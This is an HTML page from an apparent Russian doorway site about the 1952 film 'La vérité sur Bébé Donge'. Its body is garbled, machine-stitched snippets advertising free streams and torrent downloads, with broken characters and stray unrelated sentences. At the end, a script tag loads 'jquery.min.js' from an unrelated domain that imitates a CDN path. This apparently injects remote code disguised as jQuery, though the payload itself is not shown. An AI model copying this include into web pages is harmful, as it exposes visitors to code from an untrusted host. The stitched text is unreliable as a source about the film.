

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eefeivaeb.thecontainerguide.com/bzsk-pravda-o-malyutke-donzh.html
body_size: 3623
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Правда о малютке донж - eefeivaeb.thecontainerguide.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eefeivaeb.thecontainerguide.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Правда о малютке донж</h2>
                            </header>
                            <p>Правда о малютке Донж - смотрите онлайн, бесплатно, без регистрации, в высоком качестве! Триллер. Состоятельный владелец мануфактуры, Франсуа Донж, попадает. Смотреть онлайн фильм Правда о малютке Донж бесплатно - Состоятельный владелец мануфактуры, Франсуа Донж, попадает в госпиталь, будучи отравленным своей женой. Состоятельный владелец мануфактуры, Франсуа Донж, попадает в госпиталь, будучи отравленным своей женой Элизабет. Борясь за свою жизнь, Франсуа вспоминает всю. 
Картина «Правда о малютке Донж / La vérité sur Bébé Donge (1952)» была выпущена в 1952 году. Рейтинг: 68 из 100. Жанр: триллер. Режиссер: Анри Декуан. Правда о малютке Донж (La v233rit233 sur B233b233 Donge) - Богатый промышленник Франсуа Донж оказывается в больнице после сильного отравления, подстроенного его женой. Состоятельный владелец мануфактуры, Франсуа Донж, попадает в госпиталь, будучи отравленным своей женой Элизабет. Борясь за свою жизнь, Франсуа вспомин. Смотреть Правда о малютке Донж (1952) онлайн полностью бесплатно на киноматикс в хорошем качестве hd 720. Также просмотр видео доступен на телефоне или планшете Android. Правда о малютке Донж (1952) смотреть онлайн Фильм снят по роману Жоржа Сименона Состоятельный владелец мануфактуры, Франсуа Донж, попадает в госпиталь, будучи. Смотреть Правда о малютке Донж онлайн. Фильм. Экранизация, Триллер. Франция. На нашем кино сайте вы можете смотреть Правда о малютке Донж (1952) онлайн полностью бесплатно! Специфика просмотра в том, что видео в хорошем качестве FullHD 
Правда о малютке Донж \ La verite sur Bebe Donge 1952 - 6 просмотров, продолжительность: 1:50:30 мин. Смотреть бесплатно видеоальбом Владимира Поткина в социальной сети Мой Мир. Состоятельный обладатель мануфактуры, Франсуа Донж, угождает в больницу, будучи отравленным собственной супругой Элизабет. Сражаясь за собственную жизнь. Фильм Правда о малютке Донж La vérité sur Bébé Donge Франция (1952), в ролях Даниэль Дарьё, Жан Габен, Жак Кастело, Даниэль Лекортуа, Мадлен Ламбер, Жюльетт Фабер, Жаклин. У нас на кино сайте можно просматривать Правда о малютке Донж (1952) онлайн бесплатно! Уникальность просмотра в том, что видео в хорошем качестве 
скачать Правда о малютке Донж / La verite sur Bebe Donge / The Truth About Bebe Donge (1952/DVDRip/1460Mb) бесплатно в хорошем качестве без регистрации. Форма для заказа, описание: Правда о малютке Донж (dvd, mpeg4). Правда о малютке Донж / La verite sur Bebe Donge (Анри Декуэн / Henri Decoin) 1952, Франция, Мелодрама, Драма, Триллер, DVDRip AVO ru-track.net скачать бесплатно. У нас вы можете скачать - Правда о малютке Донж / La vérité sur Bébé Donge (1952) BDRip от Koenig A бесплатно и без регистрации! Ежедневные обновления. Смотреть фильм "Правда о малютке Донж" онлайн. Жанр(ы): Драма,Триллер. Производство: Франция, 1952 Авторы сценария: Морис Оберже, Жорж Сименон Режиссер: Анри Декуан. Правда о малютке Донж / La verite sur bebe Donge / The truth of our marriage (Анри Декуэн / Henri Decoin) 1952, Франция, драма, триллер, BDRip AVO » Классика мирового кинематографа » Скачать торрент. Весна все более вступает в свои права, все цветет, распускается , - солнце припекает, и хочется. 
Правда о малютке Донж / La verite sur Bebe Donge (Анри Декуэн / Henri Decoin) 1952, Франция, Мелодрама, Драма, Триллер, DVDRip AVO » Классика мирового кинематографа » Скачать торрент. Правда о малютке Донж / La verite sur bebe Donge / The truth of our marriage (Анри Декуэн / Henri Decoin) 1952, Франция, драма, триллер, BDRip AVO ru-track.net скачать бесплатно. Правда о малютке Донж (1952). Фотографии: кадры из фильм, постеры, обои, съемки, флаеры, промо, концепт, фан-арт. На «kinosklad-komedii» бесплатно Правда о малютке Донж (1952) смотрите в онлайне с хорошим качеством HD 720, 1080 и отличной озвучкой на русском языке. Правда о малютке Донж / La verite sur bebe Donge / The truth of our marriage (Анри Декуэн / Henri Decoin) 1952, Франция, драма, триллер, BDRip AVO скачать торрент бесплатно без регистрации. Правда о малютке Донж / La vérité sur Bébé Donge (1952) DVDRip от Files-x - скачать торрент. 
Правда о малютке Донж / La verite sur bebe Donge / The truth of our marriage (1952), Жан Габен. Литература на экране. Информация о фильме Название: Правда о малютке Донж Оригинальное название: La vérité sur Bébé Donge. Документальное кино / Исторические » Скачать торрент Вся правда о тамплиерах / La verite sur les Templiers DUB.  Правда о малютке Донж / La verite sur Bebe Donge (Анри Декуэн) 1952, Драма. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="bzsk-tornado-ru-torrent.html">Торнадо ру торрент</a></li>
                                <li><a href="bzsk-hiromant-1-sezon-skachat-torrent.html">Хиромант 1 сезон скачать торрент</a></li>
                                <li><a href="bzsk-kak-romeo-tekst-pesni.html">Как ромео текст песни</a></li>
                                <li><a href="bzsk-skachat-svetofor-7-sezon-skachat-torrent.html">Скачать светофор 7 сезон скачать торрент</a></li>
                                <li><a href="bzsk-raspisanie-4-trolleybusa-tula.html">Расписание 4 троллейбуса тула</a></li>
                                <li><a href="bzsk-sformirovano-zayavlenie-v-rcoi.html">Сформировано заявление в рцои</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bzsk-prezentaciya-na-temu-mchs-skachat.html">Презентация на тему мчс скачать</a></li>
                                            <li><a href="bzsk-tolkunova-leningradskie-deti-minus.html">Толкунова ленинградские дети минус</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bzsk-ks-1-6-s-modami-skachat.html">Кс 1 6 с модами скачать</a></li>
                                            <li><a href="bzsk-film-lyubov-i-drugie-katastrofy-skachat-torrent.html">Фильм любовь и другие катастрофы скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bzsk-skayrim-chit-na-krik-voploschenie-drakona.html">Скайрим чит на крик воплощение дракона</a></li>
                                            <li><a href="bzsk-alternativnoe-nachalo-v-skayrime-mody.html">Альтернативное начало в скайриме моды</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bzsk-skachat-minus-k-pesni-malenkaya-strana.html">Скачать минус к песни маленькая страна</a></li>
                                            <li><a href="bzsk-raspisanie-marshruta-8-novosibirsk.html">Расписание маршрута 8 новосибирск</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
